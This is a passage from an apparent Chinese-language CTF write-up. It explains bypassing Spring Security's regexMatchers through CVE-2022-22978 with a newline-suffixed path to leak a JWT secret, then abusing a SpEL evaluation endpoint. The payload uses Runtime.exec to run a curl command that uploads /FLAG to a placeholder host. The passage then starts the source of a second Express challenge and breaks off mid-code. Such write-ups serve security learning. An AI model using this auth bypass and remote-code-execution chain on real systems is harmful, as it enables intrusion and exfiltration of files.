<span class=line><span style=color:#f92672>public</span><span style=color:#66d9ef;font-style:italic> String</span><span style=color:#a6e22e> getKey</span><span style=color:#f8f8f2>(</span></span>
<span class=line><span style=color:#f8f8f2>		@</span><span style=color:#66d9ef;font-style:italic>Value</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"${jwt.secret-key}"</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>String</span><span style=color:#f8f8f2> secretKey</span></span>
<span class=line><span style=color:#f8f8f2>) {</span></span>
<span class=line><span style=color:#f92672>	if</span><span style=color:#f8f8f2>(</span><span style=color:#66d9ef;font-style:italic>SecurityContextHolder</span></span>
<span class=line><span style=color:#f8f8f2>			.</span><span style=color:#a6e22e>getContext</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>			.</span><span style=color:#a6e22e>getAuthentication</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>			.</span><span style=color:#a6e22e>getAuthorities</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>			.</span><span style=color:#a6e22e>stream</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>			.</span><span style=color:#a6e22e>anyMatch</span><span style=color:#f8f8f2>(x </span><span style=color:#66d9ef;font-style:italic>-></span><span style=color:#f8f8f2> x.</span><span style=color:#a6e22e>getAuthority</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>					.</span><span style=color:#a6e22e>equals</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"USER"</span><span style=color:#f8f8f2>))</span></span>
<span class=line><span style=color:#f8f8f2>	){</span></span>
<span class=line><span style=color:#f92672>		return</span><span style=color:#e6db74> "There's nothing for you."</span><span style=color:#f8f8f2>;</span></span>
<span class=line><span style=color:#f8f8f2>	}</span></span>
<span class=line><span style=color:#f92672>	return</span><span style=color:#f8f8f2> secretKey;</span></span>
<span class=line><span style=color:#f8f8f2>}</span></span></code></pre><p>而各 route 所需的驗證設定是這麼設的:</p><pre class="astro-code monokai" data-language=java style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f8f8f2>http</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>csrf</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>		.</span><span style=color:#a6e22e>disable</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>authorizeRequests</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>antMatchers</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"/api/user/register"</span><span style=color:#f8f8f2>,</span><span style=color:#e6db74>"/api/user/login"</span><span style=color:#f8f8f2>).</span><span style=color:#a6e22e>permitAll</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>antMatchers</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"/api/user/**"</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>"/api/note/**"</span><span style=color:#f8f8f2>).</span><span style=color:#a6e22e>authenticated</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>regexMatchers</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"/api/admin/.*"</span><span style=color:#f8f8f2>).</span><span style=color:#a6e22e>authenticated</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>antMatchers</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"/api/admin/.*"</span><span style=color:#f8f8f2>).</span><span style=color:#a6e22e>hasRole</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"ADMIN"</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>	.</span><span style=color:#a6e22e>anyRequest</span><span style=color:#f8f8f2>().</span><span style=color:#a6e22e>permitAll</span><span style=color:#f8f8f2>();</span></span></code></pre><p>所以可知它要求 <code>/api/admin/.*</code> 都必須要有驗證 (不一定要是 admin)，然後 <code>/api/admin/key/{id}</code> 這個 route 會檢查如果你是 <code>USER</code> 的話就不給你 JWT secret key。這邊仔細想的話會發現如果你沒驗證的話那 <code>.equals("USER")</code> 也不會成立，所以如果有辦法繞過 <code>.regexMatchers("/api/admin/.*").authenticated()</code> 的話說不定就能拿到 secret key 了。</p><p>查了一下可以發現有 <a href=https://www.anquanke.com/post/id/279670 target=_blank>CVE 2022-22978</a>，它是關於 <code>org.springframework.security.config.annotation.web.AbstractRequestMatcherRegistry.regexMatchers</code> 繞過的 CVE，版本包含 <code>Spring Security 5.5.x &lt; 5.5.7</code> 和 <code>Spring Security 5.6.x &lt; 5.6.4</code>。檢查一下 <code>build.gradle</code> 可以找到一行 <code>ext['spring-security.version'] = '5.6.3'</code>，所以顯然是可以用這個 CVE 的。</p><p>CVE 本身主要是關於 java 的 <code>.*</code> 並不會 match 所有字元的的這點，所以只要 <code>GET /api/admin/key/%0a</code> 就能拿到 JWT secret key，然後就能偽造 admin JWT 了。接下來是要找方法讀 <code>/FLAG</code> 檔案才行，這部分要利用 <code>/api/admin/feature</code>:</p><pre class="astro-code monokai" data-language=java style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f8f8f2>@</span><span style=color:#66d9ef;font-style:italic>PostMapping</span><span style=color:#f8f8f2>(</span><span style=color:#ae81ff>value</span><span style=color:#f92672>=</span><span style=color:#e6db74>"/feature"</span><span style=color:#f8f8f2>, </span><span style=color:#ae81ff>produces</span><span style=color:#f92672> =</span><span style=color:#f8f8f2> MediaType.APPLICATION_FORM_URLENCODED_VALUE)</span></span>
<span class=line><span style=color:#f92672>public</span><span style=color:#66d9ef;font-style:italic> Response</span><span style=color:#f92672>&lt;</span><span style=color:#f8f8f2>FeatureResponse</span><span style=color:#f92672>></span><span style=color:#a6e22e> emulateFeature</span><span style=color:#f8f8f2>(@</span><span style=color:#66d9ef;font-style:italic>RequestBody</span><span style=color:#66d9ef;font-style:italic> String</span><span style=color:#f8f8f2> featureRequest, </span><span style=color:#66d9ef;font-style:italic>Authentication</span><span style=color:#f8f8f2> authentication) {</span></span>
<span class=line></span>
<span class=line><span style=color:#66d9ef;font-style:italic>	User</span><span style=color:#f8f8f2> user </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> VariousUtils.</span><span style=color:#a6e22e>cast</span><span style=color:#f8f8f2>(authentication.</span><span style=color:#a6e22e>getPrincipal</span><span style=color:#f8f8f2>(), User.class);</span></span>
<span class=line><span style=color:#f92672>	if</span><span style=color:#f8f8f2>(</span><span style=color:#f92672>!</span><span style=color:#f8f8f2>Objects.</span><span style=color:#a6e22e>equals</span><span style=color:#f8f8f2>(user.</span><span style=color:#a6e22e>getUsername</span><span style=color:#f8f8f2>(), ADMIN_ROLE)){</span></span>
<span class=line><span style=color:#f92672>		throw</span><span style=color:#f92672> new</span><span style=color:#a6e22e> LineCtfException</span><span style=color:#f8f8f2>(</span></span>
<span class=line><span style=color:#f8f8f2>				ErrorCode.INVALID_PERMISSION,</span></span>
<span class=line><span style=color:#f8f8f2>				String.</span><span style=color:#a6e22e>format</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"You are Not Admin : %s"</span><span style=color:#f8f8f2>, authentication.</span><span style=color:#a6e22e>getName</span><span style=color:#f8f8f2>())</span></span>
<span class=line><span style=color:#f8f8f2>		);</span></span>
<span class=line><span style=color:#f8f8f2>	}</span></span>
<span class=line><span style=color:#f92672>	return</span><span style=color:#f8f8f2> Response.</span><span style=color:#a6e22e>success</span><span style=color:#f8f8f2>(</span></span>
<span class=line><span style=color:#f92672>			new</span><span style=color:#a6e22e> FeatureResponse</span><span style=color:#f8f8f2>(</span></span>
<span class=line><span style=color:#f8f8f2>					spelExpressionParser.</span><span style=color:#a6e22e>parseExpression</span><span style=color:#f8f8f2>(</span></span>
<span class=line><span style=color:#f8f8f2>							VariousUtils.</span><span style=color:#a6e22e>decode</span><span style=color:#f8f8f2>(featureRequest).</span><span style=color:#a6e22e>split</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>"="</span><span style=color:#f8f8f2>)[</span><span style=color:#ae81ff>1</span><span style=color:#f8f8f2>]</span></span>
<span class=line><span style=color:#f8f8f2>					).</span><span style=color:#a6e22e>getValue</span><span style=color:#f8f8f2>(String.class)</span></span>
<span class=line><span style=color:#f8f8f2>			)</span></span>
<span class=line><span style=color:#f8f8f2>	);</span></span>
<span class=line><span style=color:#f8f8f2>}</span></span></code></pre><p>可知它會把你傳的資料當成 SpEL expression 去執行，而 SpEL 基本上就是 eval，所以想辦法執行指令就行了。</p><pre class="astro-code monokai" data-language=javascript style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#f92672>await</span><span style=color:#a6e22e> fetch</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/api/admin/feature'</span><span style=color:#f8f8f2>, {</span></span>
<span class=line><span style=color:#f8f8f2>  method: </span><span style=color:#e6db74>"POST"</span><span style=color:#f8f8f2>,</span></span>
<span class=line><span style=color:#f8f8f2>  headers: {</span></span>
<span class=line><span style=color:#e6db74>    "Authorization"</span><span style=color:#f8f8f2>: </span><span style=color:#e6db74>`Bearer </span><span style=color:#f92672>${</span><span style=color:#f8f8f2>localStorage.token</span><span style=color:#f92672>}</span><span style=color:#e6db74>`</span><span style=color:#f8f8f2>,</span></span>
<span class=line><span style=color:#f8f8f2>  },</span></span>
<span class=line><span style=color:#f8f8f2>  body: </span><span style=color:#e6db74>'feature='</span><span style=color:#f92672>+</span><span style=color:#a6e22e>encodeURIComponent</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>`''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null), "curl https://XXXX --upload-file /FLAG")`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>}).</span><span style=color:#a6e22e>then</span><span style=color:#f8f8f2>(</span><span style=color:#fd971f;font-style:italic>r</span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2>r.</span><span style=color:#a6e22e>json</span><span style=color:#f8f8f2>())</span></span></code></pre><h1 id=another-secure-store-note>Another Secure Store Note<a aria-hidden=true data-pagefind-ignore href=#another-secure-store-note tabindex=-1>#</a></h1><p>主程式:</p><pre class="astro-code monokai" data-language=javascript style=color:#f8f8f2;background-color:#272822;overflow-x:auto><code tabindex=0><span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> fs </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'fs'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> ejs </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'ejs'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> path </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'path'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> crypto </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'crypto'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> express </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'express'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> cookieParser </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'cookie-parser'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> { db, createNewUser, getCsrf } </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'./db'</span><span style=color:#f8f8f2>);</span></span>
<span class=line></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> app </span><span style=color:#f92672>=</span><span style=color:#a6e22e> express</span><span style=color:#f8f8f2>()</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>use</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/'</span><span style=color:#f8f8f2>, express.</span><span style=color:#a6e22e>static</span><span style=color:#f8f8f2>(path.</span><span style=color:#a6e22e>join</span><span style=color:#f8f8f2>(__dirname, </span><span style=color:#e6db74>'public'</span><span style=color:#f8f8f2>)))</span></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>use</span><span style=color:#f8f8f2>(express.</span><span style=color:#a6e22e>urlencoded</span><span style=color:#f8f8f2>({extended: </span><span style=color:#ae81ff>false</span><span style=color:#f8f8f2>}))</span></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>use</span><span style=color:#f8f8f2>(</span><span style=color:#a6e22e>cookieParser</span><span style=color:#f8f8f2>())</span></span>
<span class=line></span>
<span class=line><span style=color:#66d9ef;font-style:italic>function</span><span style=color:#a6e22e> rand</span><span style=color:#f8f8f2>() { </span><span style=color:#f92672>return</span><span style=color:#f8f8f2> crypto.</span><span style=color:#a6e22e>randomBytes</span><span style=color:#f8f8f2>(</span><span style=color:#ae81ff>20</span><span style=color:#f8f8f2>).</span><span style=color:#a6e22e>toString</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'hex'</span><span style=color:#f8f8f2>) }</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>use</span><span style=color:#f8f8f2>((</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>next</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> { id } </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> req.cookies;</span></span>
<span class=line><span style=color:#f8f8f2>  req.user </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> (id </span><span style=color:#f92672>&&</span><span style=color:#f8f8f2> db.cookies[id] </span><span style=color:#f92672>&&</span><span style=color:#f8f8f2> db.cookies[id].username) </span><span style=color:#f92672>?</span><span style=color:#f8f8f2> db.cookies[id].username </span><span style=color:#f92672>:</span><span style=color:#ae81ff> undefined</span><span style=color:#f8f8f2>;</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> csp </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> (id </span><span style=color:#f92672>&&</span><span style=color:#f8f8f2> db.cookies[id] </span><span style=color:#f92672>&&</span><span style=color:#f8f8f2> db.cookies[id].nonce) </span><span style=color:#f92672>?</span><span style=color:#e6db74> `script-src 'nonce-</span><span style=color:#f92672>${</span><span style=color:#f8f8f2>db.cookies[id].nonce</span><span style=color:#f92672>}</span><span style=color:#e6db74>'`</span><span style=color:#f92672> :</span><span style=color:#e6db74> ''</span><span style=color:#f8f8f2>;</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>setHeader</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'Content-Security-Policy'</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>`default-src 'self'; base-uri 'self'; </span><span style=color:#f92672>${</span><span style=color:#f8f8f2>csp</span><span style=color:#f92672>}</span><span style=color:#e6db74>`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#a6e22e>  next</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#66d9ef;font-style:italic>function</span><span style=color:#a6e22e> shouldBeLoggedIn</span><span style=color:#f8f8f2>(</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>next</span><span style=color:#f8f8f2>) { </span><span style=color:#f92672>if</span><span style=color:#f8f8f2> (</span><span style=color:#f92672>!</span><span style=color:#f8f8f2>req.user) res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/'</span><span style=color:#f8f8f2>); </span><span style=color:#f92672>else</span><span style=color:#a6e22e> next</span><span style=color:#f8f8f2>(); }</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>function</span><span style=color:#a6e22e> shouldNotBeLoggedIn</span><span style=color:#f8f8f2>(</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>next</span><span style=color:#f8f8f2>) { </span><span style=color:#f92672>if</span><span style=color:#f8f8f2> (req.user) res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/profile'</span><span style=color:#f8f8f2>); </span><span style=color:#f92672>else</span><span style=color:#a6e22e> next</span><span style=color:#f8f8f2>(); }</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>function</span><span style=color:#a6e22e> csrfCheck</span><span style=color:#f8f8f2>(</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>next</span><span style=color:#f8f8f2>) { </span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> { csrf } </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> req.body</span></span>
<span class=line><span style=color:#f92672>  if</span><span style=color:#f8f8f2> (csrf </span><span style=color:#f92672>!==</span><span style=color:#a6e22e> getCsrf</span><span style=color:#f8f8f2>(req.cookies.id)) </span><span style=color:#f92672>return</span><span style=color:#f8f8f2> res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>`</span><span style=color:#f92672>${</span><span style=color:#f8f8f2>req.path</span><span style=color:#f92672>}</span><span style=color:#e6db74>?error=Wrong csrf`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#a6e22e>  next</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>}</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/'</span><span style=color:#f8f8f2>, shouldNotBeLoggedIn, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>render</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'auth.ejs'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>post</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/'</span><span style=color:#f8f8f2>, shouldNotBeLoggedIn, csrfCheck, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> { username, password } </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> req.body</span></span>
<span class=line><span style=color:#f92672>  try</span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f92672>    if</span><span style=color:#f8f8f2> (db.users[username]) {</span></span>
<span class=line><span style=color:#f92672>      if</span><span style=color:#f8f8f2> (db.users[username].password </span><span style=color:#f92672>!==</span><span style=color:#f8f8f2> password) </span><span style=color:#f92672>throw</span><span style=color:#e6db74> 'Wrong password'</span><span style=color:#f8f8f2>;</span></span>
<span class=line><span style=color:#f8f8f2>    } </span><span style=color:#f92672>else</span><span style=color:#a6e22e> createNewUser</span><span style=color:#f8f8f2>(username, password)</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>    const</span><span style=color:#f8f8f2> newCookie </span><span style=color:#f92672>=</span><span style=color:#a6e22e> rand</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>    db.cookies[newCookie] </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> Object.</span><span style=color:#a6e22e>create</span><span style=color:#f8f8f2>(</span><span style=color:#ae81ff>null</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>    db.cookies[newCookie].username </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> username</span></span>
<span class=line><span style=color:#f8f8f2>    db.cookies[newCookie].csrf </span><span style=color:#f92672>=</span><span style=color:#a6e22e> rand</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>    db.cookies[newCookie].nonce </span><span style=color:#f92672>=</span><span style=color:#a6e22e> rand</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>    res.</span><span style=color:#a6e22e>setHeader</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'Set-Cookie'</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>`id=</span><span style=color:#f92672>${</span><span style=color:#f8f8f2>newCookie</span><span style=color:#f92672>}</span><span style=color:#e6db74>; HttpOnly; SameSite=None; Secure`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>    res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/profile'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>  } </span><span style=color:#f92672>catch</span><span style=color:#f8f8f2> (err) {</span></span>
<span class=line><span style=color:#f8f8f2>    res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>`/?error=</span><span style=color:#f92672>${</span><span style=color:#f8f8f2>err</span><span style=color:#f92672>}</span><span style=color:#e6db74>`</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>  }</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/csp.gif'</span><span style=color:#f8f8f2>, shouldBeLoggedIn, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>  db.cookies[req.cookies.id].nonce </span><span style=color:#f92672>=</span><span style=color:#a6e22e> rand</span><span style=color:#f8f8f2>()</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>setHeader</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'Content-Type'</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>'image/gif'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>send</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'OK'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> settingsFile </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> fs.</span><span style=color:#a6e22e>readFileSync</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'./views/getSettings.js'</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>'utf-8'</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/getSettings.js'</span><span style=color:#f8f8f2>, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>setHeader</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'Content-Type'</span><span style=color:#f8f8f2>, </span><span style=color:#e6db74>'text/javascript'</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> response </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> ejs.</span><span style=color:#a6e22e>render</span><span style=color:#f8f8f2>(settingsFile, { </span></span>
<span class=line><span style=color:#f8f8f2>    csrf: </span><span style=color:#a6e22e>getCsrf</span><span style=color:#f8f8f2>(req.cookies.id),</span></span>
<span class=line><span style=color:#f8f8f2>    domain: process.env.DOMAIN,</span></span>
<span class=line><span style=color:#f8f8f2>  });</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>end</span><span style=color:#f8f8f2>(response);</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>get</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/profile'</span><span style=color:#f8f8f2>, shouldBeLoggedIn, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>render</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'profile.ejs'</span><span style=color:#f8f8f2>, { </span></span>
<span class=line><span style=color:#f8f8f2>    name: db.users[req.user].name,</span></span>
<span class=line><span style=color:#f8f8f2>    nonce: db.cookies[req.cookies.id].nonce,</span></span>
<span class=line><span style=color:#f8f8f2>  });</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>post</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/profile'</span><span style=color:#f8f8f2>, shouldBeLoggedIn, csrfCheck, (</span><span style=color:#fd971f;font-style:italic>req</span><span style=color:#f8f8f2>, </span><span style=color:#fd971f;font-style:italic>res</span><span style=color:#f8f8f2>) </span><span style=color:#66d9ef;font-style:italic>=></span><span style=color:#f8f8f2> {</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>  const</span><span style=color:#f8f8f2> { name } </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> req.body;</span></span>
<span class=line><span style=color:#f8f8f2>  db.users[req.user].name </span><span style=color:#f92672>=</span><span style=color:#f8f8f2> name;</span></span>
<span class=line><span style=color:#f8f8f2>  res.</span><span style=color:#a6e22e>redirect</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/profile?message=Successfully updated name'</span><span style=color:#f8f8f2>)</span></span>
<span class=line><span style=color:#f8f8f2>})</span></span>
<span class=line></span>
<span class=line><span style=color:#88846f>// For interacting with admin bot</span></span>
<span class=line><span style=color:#f8f8f2>app.</span><span style=color:#a6e22e>use</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'/bot'</span><span style=color:#f8f8f2>, shouldBeLoggedIn, </span><span style=color:#a6e22e>require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'./bot.js'</span><span style=color:#f8f8f2>));</span></span>
<span class=line></span>
<span class=line><span style=color:#88846f>// We might need to change this to https in real challenge</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> https </span><span style=color:#f92672>=</span><span style=color:#a6e22e> require</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'https'</span><span style=color:#f8f8f2>);</span></span>
<span class=line><span style=color:#66d9ef;font-style:italic>const</span><span style=color:#f8f8f2> port </span><span style=color:#f92672>=</span><span style=color:#ae81ff> 4567</span></span>
<span class=line><span style=color:#f8f8f2>https</span></span>
<span class=line><span style=color:#f8f8f2>  .</span><span style=color:#a6e22e>createServer</span><span style=color:#f8f8f2>({ </span></span>
<span class=line><span style=color:#f8f8f2>    key: fs.</span><span style=color:#a6e22e>readFileSync</span><span style=color:#f8f8f2>(</span><span style=color:#e6db74>'key.pem'</span><span style=color:#f8f8f2>),</span></span>
